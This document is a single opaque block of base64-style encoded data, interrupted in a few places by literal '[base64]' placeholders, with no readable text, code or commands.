QOgvtIMdAKCKSXWc7FB2ZyeyznveskEM1y49GzwOzGYq0hk770dh0/zahngVxP0c7GhW7th+r/UelQ+SPhK6WoSgu6YtG09oMq0giMFItQ0yzGsqIxrUmQUhGQcLhB852JAApiT9sjBuR6IalAbgNS1vym1fjmIV/[base64]/WelKR3qkl4aNaZ50aYqDWJRtVZhIlZoh1DTYtYeZMSuWchIQVyxhTOUxAjZFIdkTCMQ1RhVLngJS3P7x5TamCW/caFMVqLGkM0kCcAZzg1tUEAb6mTWty6SrW/FE5WrnIEMmAFPkFmCXvNqrYI4BAMXGYqZM1KptKhOeB34AylwkIghuIAlqZTdnG/n2TzPUg8/Ea2ZSffJXCZleLSawR9YO8xEDxMsxJqBMmuZW93ytrcN8AA7+GKXvpr/z7nnZID4isAODPBF1HQQX12KgFwMUGad8JrvvOrVGXx1d1/hBS/Abs3eAgoQYOgt4HjvCUEtTFCCxoGvcpbT0Ix1DIQhuy9FxdNfi3bHPDKs2XoCxDMWkucDqeD2zgJUw7G1iMYC4pG4W/ogmlYRiDB1IlJzlGJ0H8CIPhuxTC30Yhcrcd8xbvFP5Z3ue6M4wumOkJDSCFUm2dRIamzSVpsUVj12NatY0pvfyrSmKDlDTWF1w8YJoI+5SuCtfCJTmxaJp0XKaeRv/bJePUA5iuzJy4NYAi/KjJZJdRJ1qivJCDaFgzaLYwaJCElmXdKCBSSCs3lueu16wiqdS/2T/8IDOmq74eYlDNMDi4ZtGQAljpK08tHHQstuKV1pdjBBXNXkngLMgI8huE9aa0+fp89JGFVjyweSsVi8orOceMVLXvG81wO8i3jx+vq8t+6Xv0IhwF+zN9jCFrZBCy+xzEMn2Q/VjrP1ix3uPJtkFf3vDGXmoY1i+6TcDpCBbnZSkR4chyYSd4pe3+IJ19RBB6LwFf29IywuNfgtpWrvq5igDg81bFDzkZFUDCETQ7+IGFaiFpUko7Ed/PdQclsas/TwRiRJShI3chv8ZqUteWlNetSbmbY0gCQEga1ByJMbpDxyRbGccplTOczxtAT3gAcopwCGsmWO0EmmMymQgv8pHbBmwYMDvIADjoABRecCQwABqBQ7PeACp9JZLNB0O/ETPJGAOTc6lZJLSIEU4kAKrRUsWQFMwfIVzjODFPEHLuBontI7tBQUuvVMlKYAy4BpC8EOdpEY41NqhNEtdCBqQzA+g8EBReAD7yJ41gUvgacc+IJQ9zJrwyEaAQVAj/cvAkSGAdQvuzZA7PU/kNdeAwVrxqYcghAAkrBQIBMdn5df3oEdesiHo1d6HnVDC9JtOJNC81Ez+sF65FZuiEg2CEI17IZFN1VTPqJuKEJ8HjY0jkiJSGVvmng1EfY1OnJi//F8/nZTFjZTFJZupehUKNMkaWRGBvJwaRQDXND/cFylR2+UJF0CJhlXZHujR4KDcYoyOFJWJ1WmAAlQEArwODDHJ4OgD4GVATV3Ah6wKJXEJxKQAXxwEQr4EZZCEo9FdHzgCEG3EnqQSi3QAvXQgU0Hgk5XE1BXOt84j6eDS6/SFFggDv/gPDQIERFhTP0IFh4wDJKVg2SnTJ3EBrt1SNEkXe7AAdXiA06oGD5wLktIGHmBAOeEdzUwBExAGVQYkq2GhYJXL5/xhYhHGqaBhrn2QPUEk+AVQAVEeRKkBQ/zhpn3AHTYHPWFHSG0h6M3UX5YeuEBHiqjQjeUYDg0QydlUozYIkrFlGL0bSLGJL23e5LoiBxGYaLob/OW/4k8wmKcKGPCx0X75kVjuXtguVPCR3xo6ZVTs1RNRXBU+Q9FonBqxCK3WItBBn5RwlVckgWSoGN8YzdmAjhu8A+DECbO4AZZYEhl8jiCMgh3ohBblid8IkgFGI135QFJ0I8ewAD/kICdBBKfhClrpoKDJg7INAKpdIE9UABvwAg8wAMeGIKokjsk6BEdkGZ/5hENeBJVxwcsCBZlAJpYgQ2AAkwAGRYD6QEZAAuoY3RRV0u4hREsMATB1Ft4gABVUITtMz7S0k1n4Avm4oR9tRfd4gv4UAQhuWrtZD8YNHiUwRmy1jAqGV4PxJLf5S/gRWv+ogVjoGttWHmCcJOFh/9Qx8Z5ordf+xUfRamHQ0l6I+MkGWVD7MFt3sahVWkzEbZ6TAmLTNkgBAeLWKQiQHREp7iimag1WhmJlchFx1d8x0dEELaV1qduJCJ98saWX6lh7QZGFfIPB+BjIuBjazMhTWKL35dGWOWXQDYld7R+7wcmAyCYGBdWWXB/jCkBA4AVg0MNXXoCGfAPObAB7BBJmbMrZZA5eOI5meAOxvUSMZFJioUW4cg6g0aO5jg6zTCbmsAIMcF0qPKOerYTx3IWZyE6UWePqyN2I4EBjkAKz4kHSYAVE4EHy0kRzrmp2EAKvEASZiYUoyVaGDFLEoB2CHADvsBXvlADZzAYFpn/GIExBMkghKWWDPiAAeAkkvApn+x0hZihhbEWGqHRhfpiGscKGguTkvoioGMAQQTVMA4DMfAVMXIoMfQVHdkBoT/pXxVaodthUTFzlAL2UYNIQ+o6iK6niDmEUk/DiOYGl1fZIS+qoiDGoi3FfW15RdPHfFljIDmaYcg3YqXYljqye0Flo255RD/TM0WKIVFCRlTFY1zgY98HcVHqVUXaCFzFBZIgCYO5Jc7gDE+WBc5QJX0zJmwiSGjyDwigAiqQCSZgAuqQA61wAzlQBRvQDjXwD+7QDmrnCypQFxNZAIwwqIygjs3AqJCygJOVKatpElFhmwtQBYBaAAswm7TZ/wy5eag9ELYz0WdUNxKc5DuBdhJEMQOnQ46k8A2X6jwNgA0Qwake8A2AMpBLIA5BxymN6ikJuYAdYBMegHYSwAE1cGrUVGo1wA7m6QhFMASEgU6GUQTpAqyZK5/5oxn/IAiTwRnD9oU2qZLPWnkLM2sw6V3UelBweGx0OIcP5aAhA3p+KK58SB7ThkIoBB5C0q4N1m1RiSEfWh+2pyK4lzYtiqJLmrDJJ6NFhHxL+kQgRm81mq8/FL1C44lHQ2/t1m8ehrBB9K8Ah5VGaqRCkqQsYmNE8g+0GGQPlyW2iCU+piXrt35n8g8nEARu0DiDMwANQCYEoALtYALroA7q4P8FXnADC8wBOXADHLAMX4C1C0DBW1sA6tgCTAsTLQCozdACEOBonLRzi2pa+DgDTMAEVbAAWrtKmlAALjybjNADmpWbTccSq/JJR9GoQHHDG4EpHyF2iYADVhGQXSEReOBlMqe3m7oEfwALwXMSvrnDrCIpGMELs2S4lOYBQUuETiAt05VpG8k9lyZqoEYHqaC5aSyfxFps+CIaDfPGBCXH3mW6A3W6+vKF/EK6D8PH2JqtPOlQ/fUxghyutmuuJvRfJ7OhhcgziAhU7tZ8lPgiy3u9c+mJltyWKAZiFzaWj9jJ+nq9O5WvKuaijhiw29uvW9lFDyvJxSc0aVOXONT/vjGQseBHixq7VVsFRzHgfl5lJlNCDY2AmIz5D2IyGUngDPrgBCZgDu/[base64]/8lg09VcGb0/2rwBOzUfpkQGt5UutWEmwmLQN6Rprcld+aNr2SD/ACERZtdRkqT0iyUrEmRXBb9+qTdhxVVx9LFllbJZIH9sJQoq8A5gIAaR/cwEfLPSnA4PDMGtsAEb8M2dvcLNwMIw4cFOK8JogYLhiI84AAtYUAM8sMLj/MIwoQmh8gZvsEqd9bU9kNuexc88nBYRKD0CzRPD3cOj45uJgCuVepwzuKkSocR3C6p8ABU40A1GEcVSHCmlUzpsoBYs0BaHiwDyUwSZcGrsEKuO4ATjwwEj4AuLQQf/EFGTQcsfA6ycK3jE+rmemy8Oc5M3XXmz1l1zjKBzPMeRYP/HEjTgfjwxggDITSAJz8EFsvtsRVkyS23h/1VtGJUyKhMjLuS7sTeVIkaV9ZYjA3vWPjSwzQuj1vduHHbWCJIk97okqXxhoay9PrVToIii6aHjMNW9KLriLiWjQiOx/SGxBTIZ7EsZ89u+7yu/cORGUUolaxJ/gSmYciKzYAAGKqDlkS0GzkzZN6sO+LCz+JADaJoD21wFao61Kgyoq9TCBdADIXxmvWm21i0rSnEGHKDCLuznsR3bLTDbSuvNh1oNeTaCenDDHsELWNABHTHcrxTQioopQ4wN3zCDXwcoEyERnDoRy8m3fBAVxjNoUVx0aFFmZ/ZJa0EH0NRbCuD/[base64]/cN35D5UnQBQnQ2FwO2ZHtAM/sAAV8wGe+ATSvzRRcBbEAzuDMtW8+qDDxD2dRj+DoKt3wFCZxBmewARX85/JM212btHJ+mz1Qz52lWfu8CX02/xRQwQY9oRNWPxOLDhJCLA5XcZy6gsRJ3Ole5mWk8AcYcCujTtGmLjr06BHdWAgL6QJZTGkSoAILYD7cwy184QjswAGAwVcMAKHe8evdMRlojMa03Gr1KdP6HWsI5bkI+jDMHu2fGw0RcJNuPOBa8AiT8Qinj/qlH5JP8ASTEQqtPwatz/qz/wSYwPr/gAlz8AQRMAZzkPu5Pwa/HwGYEAHDX/zEb/zIz/vEPwbHb/zDT+3PX/zTr/zTb/3Xj/3Zr/3bz/3dv/1zwP3g3/3ib/3KL/7IX/3Or/3pn/7TT/7Z/[base64]/2MqUwRN5iWQPwzx4WIJ5yWZSf/5g4HMGy2gsOLBS7ZBIaSEITPuybgq1AwsWChrcxp27gRke7tz5OlOkhjsGGIawM7MEQYZ//1L9C9A8RqrozgPEsN4cOvQATf55195c0D9B5f89+KeFvPr/8dHIRxMEnz18QVriRxjT/NH+cY/+7dduP//++++JJ/4xMMExnhhjwTEweQKTB8fAT0JMLpxDwgwvjEDCDjHpkMIMI8CPRAo99HAOEkkEccUVW3QxRhZlpFFFGm+sEccIbLyRxxx19FFHIYcUMkgZR/wHk+9iOECEA54cqMknp3TySREI+kdKKau8MssDsgSzoQ+0G1NM7CSS6J+EoFAoIWosiiGLfyxSKKOOMsoiC2qyEKUkkkpSQaWWHGjnpXYKfUmmm/C5YZllNvjip580WaAAoYoy6o0qYIGKKagKeUqqqa7KCocisMimla8qDessV9Ei66w3WjCrh03kujVX/7w2gYCH1pjqIBheIChMLhZ6OFYwvX51IZFkcMBgicfw8AAPbCKzLLPNtl2CFEe8FeczPvgYjYnTqHqq06U+7avdQtjQ4xUGdKNXHx7icacG4ehgwIciolVAgTK0SyWV6aSDDrvn1GS4ueiq+8478MIbr7yK64OPvPP+iaBi9MwjEED9QhknwAHDQ7DAf/JzkEEG52gQ5ici4JjCJFGssMQOTVyRwgd31vnFnWG8kegeiUQ6aaWHNDLGpld82kWjl95RRo5pJtHGf7bpUBAmofzayinHJohKs7NkM8uCmvzHSYYGUuiANgVik80PYkiooTwrkiSiLOK06B87s2hkz/+MnDEpcRVUAINxBxx4J3KWHDAnUZnS4eCmnTaAdAHPm/nJc1cZMcoFXmKLrQNQp+pgBtdNK+IqYzIJvVKiZkXrVVppbfUN0CGoy1ZbgedrKReuWkqwZmhLVi49DmsNqhlgaeyxaiujVlvNPMBmswxI8daRP84QrbTSTpMqkXRje61dF/piY5NXzqBXNwV8qMEHHzjAxxEGiMuAGaqFsudMp2DYuU5znpNA7XgnOk0QxMQ0prGLkadj9rGgxSzWsfwE6D8AGFAo/CNCAqnsQCtL2YJc1jIPzexEIILhh4Y2IwrxDEQzw9kMZ0Q1HvZwaVHzIdSCOMSsrehqJLraP1T/lESsqe1uVXpS28T2pS+JAExeomIMoNAkgxSkIHVTk0HEBLcxfoALXECTQrjQBjjtKU6S6FsjPpCnjAzCJKJIXALAsEcVrMSPh3qJCWSiqBs0SlWcC4qkfFKFobSAdAVIxumWorqmiIoqruOFaUwzg2wwIBO/KMBQClAWWckKd24JS6uIUhceCK94xluKaTbxPGMhazCE8dWvFoODP0gLMprBA7cuU5ltkSIzpDAGA8aFBXMxgVRWSQ2oYsOU97mADUuBABu0yYZXzAAP9cuNE9iBvxHQwQfFKQIdHBEPiKlpYeEpGHWeU7CGcac5TZCYBLUzHvJUrGP9pGDH+OlB/w+KrIQDGtCBDISgFTYUPxSKUM1A9LMHTbREMKph0JI0Ixi1SEVTkxFIY3REIvYQiCctEpBKSqMj+ohjTKwaEmmmJIEcAApegmIUnXRTLEZxSze1khiteJCBHIQh2LGbmM4Yp7zdLQtn/JscsyCJNvxDT0+lxgnwiMc8Mm6PYBiUGMxBqMoJUh0cUAfmaLKML0CqdosUSqsYgRQ2NCUR14xKVEY1vWbioBvGMEYNONCqSplld2/IXVvMQpRwaMKxocTLrl4pTRx0gFhzYV7z4PI84jVrBrz4Ax6sty1iElNbxfRAA+6RAXEYAwPl2iT60tcp1mCzNe3iCxtYUIUlgP/zNmUwgy98QAdfjMAXDMDHEJZBBzVFBzsom85zDRYA6jzXYU2AGHjAw8+KUbCf5tEgyEp40PAI6GTaOaFCF8RQB61MSSDa6Iku2qKMWhSjPeNZjDq6w5X292g4AmJK/[base64]/t/nHEsT3B3Kdz3Wokco0q9kUvrBmL1Ahxisy4NvbeMAd+isCB/6BgSKcAQ/wVKA7nXMw5xisYAyUxMNQds9R71M8NCuPQAda6v/457whQ5lC1WugluVHQg9S0YM4xiH5WnSG9wXaiIAGtP2qlGkD/hHVUGrsG5F0ac4maUtf2mCsHXjaC3bw2CIMpeZYuIrd5qkUvdg27SBVjOZOKhea2giIWMRvc2yOJJpTuDmKogsEEAUI8KiCPSzOqygBw0tq/JJyDJKQOdhJW7/gOc/BtRljaYHpPpVXUbWuda9jAhNggQPAmsAnPLAdKWfFCNK1BZVZLsCWRReO36nZKYkI/wZg4GLLY9VcMFXQy1KSkQiqiEO0ZcCMMTWzGWphJs6k+CaeG/APZBqjfEl2nfrStS5rvg+3fNFLIeLlCEY3wAMIkPQZ3KGAJUhg6e6MrnMQVsCFVXdh1YmOvL8jCe2irLsgA+8EWV1qV5c6vSxzGa1XZjMP/SxFOqthDX0dwx3CsL5CGzayJS/gyRMRppendhEZfG2aMZHzXpsihGs6xZx2+0sYZogVGVKmu+Xtpm2aSBrPaBE6yakNWXCGnEQiin/omwD4/lPjhI+SlqiDUOpYB8FxXMhHbUAnDG+4T27XjECvTzVRueSfcWAuHGBhdkwAuU8ejmVYmZyUqZRypf8+Zym8JKJZUhEWXJJlc832YC88mOQM2IwB0UqGFJfJlss4rW7JjX/AjSX4A2MYF+6LutmipmuyOr6QwEODgFegg65rAH2oAQQQILNrgOh6J4R4p+g6mBi4DoNBIC74juqou+9wwVG7u/HoIJR5NYKiQfRSmfxgkJURvAXREJvhGfnSGcbDGh2ammKDkV2rPP9aNmWjPJYaKQSTwiKUQs/jmAPbPJpZImzrvM5rAm3zNptSG5/ytm4DN7kZqvAYE4H4m9VbCHVDk4hQN4owsTyBI6wKgnzbKlFAAHvbt6/aIzEQA5cwgUPxAnWwnJnggBzIAYUDOYYLimZYgBboAan/qCvZ0Ku9KhUm8D5j4ABViURWmTJZITm0UAssAwvoYzi8GAJMCgYXKIyaKzO5MLO5wDk1Uw02w4Fg8IBpwYP/[base64]/3sJLzCBglOUm7iBHXM+VQyKAmiBVqSt67Mk7TMNc/E+FeAAHmM4KUslkrOyWZky9NMESYREhpNEFxiCPwiGwbC5WoQLXtkE40kENrsKDHAMyBDGySC66zGmyShA3SgDUiAfcvkzUUGda6rGZVmW3HoFF0g635IABbiH23CCcMQO65qOgQhBgTCYTbuOBAqAUAsAFoyY0ZSYCNK7d/xGVjsZGUCZ9eLBFeLBmuEYONCOoDmhqynInalNYpOa3YRCHfFNAlswqhlOALtIktqG4HQRl5IpTFiB8CCDhbSazItIihxOlNEairzILaxN7BSE0hsbnpIS0/vI08sSoVpDMf96mzBqSTWhk7mpwzmaPaqiBsEhAN8TBRtwMZPwN/[base64]//mNRKDQ9LtdSR4sLO21Rp41PtWAUj+lSUSbB/eIHmmNRRWwXW/IcVENUmujZsm7avsSIqcpstAkly+5I1REODaBsxuqlwS5ukYhM4bCozgpO/[base64]/dPw/7iQQ92ogQRVkkrC44TVUx21BuPZ4ixVTnWRiVxaSi3V6zRaKuSYaNDTUtOA6AwPpV3azWsOpP1UWK1aR90RkKQiMAEqLylPlF3DM0wbhhGjhsgbN4yTufkHinhPvzkjPLk3AugCfetDk/gHGEuJxRlQExADbVWHdsixGyskDlgGBkU4svSxZnCBDoBAUKHQqbAKWKDK0eCDTBCDVuABE7jKD/UxhguLIRiCZtADOsCASXysr2xRVYw+htsysZw5W7SLTfBQp+iAf5iBIuiGP/i/yPg5o+s/[base64]/OsKXITSfVMiIKYmw8rVrzxG7yRBHWjBijICKlCI2e4N1HAt61SHMaRsXb4KgdIPgcYJEG6AUIyyubbgEeMKx+LCrx6xkyUymbkAx8IpFjggczhsdohig0YgRqQXTroAVWilLDkV9yFvkX6CRYIJdBpS+AFXuOpB2cp3iLguCLIAMgQrTi7jGkZBtH/agBsVLquQ8DXKg2MfQrjocAo9WQJfJd3YQEzYDTlaIBxpJvMlI7oKl/tGAiHsS65C01m5ScIwift0if6fYJHUCj8pd+lZZmhReCfRVVDldoDhq8IjrwLdmBZbWHrbGaUaeAFduCntVpollXrtOCujVXPS+FRzbxt3s0OTuEIiIRvjASnDQ9F/UZM2AYlkWELu6LT80iURZsvAaqGkI6F0OeEWD1iPZMSk88sgIg56pssANzfC1x7yyOS6DdAFFCUcAmg3FabmAmbaBTK9WJJBJ3rA5bObR2ryArSMAYxyAQ/cFzP4R+3AlGgqIJkKAJY4AFJ1IRwYFFWeTg9FteG/xMdSHwfxMA/HkiGESDeq2CCbKiHXlRe5fVFSaaX6PWtJDADPssGv0IXqNjYCZTSxKwr3ZoX1aoX23BltVOYsfbSAjJfcVSgztSO7gi1FfwHeWsCSRiPqrrTu97lX+7lqNWOGZzmE/[base64]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[base64]/4jPn99AH1QyAIXGpEfLrQBfWaJ2D/iJwoLZWwPKtjDhjrUsRKJ7EgpYoeJAHgilsnIITxYgI06MCgX4MiadcvKnnDABwz4/[base64]/D+0UfcoOszvHMkcKKRPGmdZTuIBGQku1NW5lhrk2k1zjYaubxNwuatW/1HsTKZrrt6J63kyM0opYcf9tiHXrn5T1wA5h+BISgGtmyEJBBES0mkz0EP6uWEQEChi2lMQ//4A1EyhZYiE9TAnitDSAAT8pAFJCNvBsRRIhJIRJ79MBtHyoYZsDACBkDwDExwJwMwUIQRLE1lHBhuiwKYgxY6hEUpO+5E/rkRkVAkhSXsSEQaUsM57fChbZLo2cpA0Th5V4YXjYlQgJiNIIH0UISSCkobVRU6OCJNDdBXF6eIxVRq75TaQ0uASOVfyqkKjX4hjIBVtVQ2hg51CvbcE55QR7gqODJS/YcMRuMsy3xrrokcjV3HldW3WkZYzVLXVjscnj+Sp63cWqvy0DWe5kULwuB5gl1Xkx7g3Bhf1RNsFT8FsLsYlpYAIxCAEgSwhkE2lu+T2GVBIKGKZeh+H/L/kP7291kTnGgDrQhg0xzikCrYSCnJ8BPNeuTalfbsDBxQR9Ba4QMMuKAIjlBzDcSAAQz09gw1qAE7ijDcPxP3BgjhWgiLewOIhOOfGTEol6oQCx4sQw2Ce1MM33QPl55tu95Vk3czesM4KaCjGGggn4I0s/VG5aQQ8BssYNHAP4CNolaMj36BIypa4/o+bWEcGe2yr8AIBlUD5sthEpNUx+jKVqPzjKyaGp4+Dm85nRkWt1YBLPKEOHlyfU3rtB27bmOndib+jm+8AwcXDyfdeNVkuZnHSHIbz12ZhNd85rM9y9QLe5Q6AL3uA2T7/Otf/laYfwY2AAItzECSgOwu/99H2QnZQH4g6CUwMzTlY7YjZBbcOAX5Z1wtg/whCuFBUpTip9byyE9y2xMWfmikbmA5HOukAx30PLQb+ODNGEiZOWvABHZwwM+AnueMqPQ/lbWIhIk24QqxFpF/fAEfBtkhm3SS6YjuhLs6QRNFa9iTGuIhAww4QxCHxAtU64FvJxVUB1z9zSXERFNdXOV96UO9TuGaLbrOy6liAJiHscovXPBLgD8nOsu4cdkKRvwe3yVHxNP4CZjwFbD6WOFrg7h376Zk7BaZ+d3wLpLqqg2LOXmaB5s1r5+3DorZ7bx3PY/1xalXj70DKvtOqrB0sU+mDItwKBRMsQhL38EZJv+JBJ0FQg+fEP1yY3EHQN9jGU/R0KrPDjGYwCDQLO0AqzCEIog5geJXIJ+C8UNjQPDQ4WiFOnzOAXWqrElYXrMJmFCD+u826IAWNNeMXlyVSdBELN2ibU1EsEg6LIACMNTalE13WV2khJelRaBG8ZAjDAkGiAMfJAKhnJTaRYXftB0O3BnYSMoVUcoJWhGmtIWoYBHe5YankBGp/NoFqMpf/AMNRk8e5dEb6UroJN4P5sbjWQdYoQ6ziAaNcZjqnYbnVdLmOSG20M4/9IJZgMboYRtX3VVvXCFeld7qKeG6md5YQZi4pAse1Qsp4cp50JRl+IdlIIhhPQzBxADCcMH/GzJMgTgIxJhFFxAA89GPCgCiClgIAlwIGBxJiXxM/xBNirBMI8bI1CzABpCUyY3fNq1UA+mWGGTCoX1Bi2wZBXnilrXIcKlDK6wZBTEB/[base64]/[base64]/WoB1ydx375WBsSWX9gZGH9WIKQzyzREi5xATXoy2Txofz04S9hFiBuSP5wjP9xUl9QbtzK8A8HoIwELZdB0CSf0E0lyg2QYIGaqQM6mUA3gOLK/[base64]/tKGA1OYsCUgrNUIMSEKUCtksLdz66CGEhKRlWdb8mKRxasj0fciGhMjNFdfQtMM/mOk91ZND7InO2ORNKtD/yskWBL2fiFgQeQoXefLpKK6ZcBGN/[base64]/XAIlYWIOHlM/7BIiaxZJojBT2pZPRkESGWnAmHnj+yJ/WVCNrwfzDEBBf3peJJnyrCfKCJdygxX//3V39AFHdBxgAd5mZa1QiP+H/21AhMggAQwwALoAw15mi/[base64]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[base64]/jvw9V/WrVljiIjBFcq/VG4DcAnwL8Zcs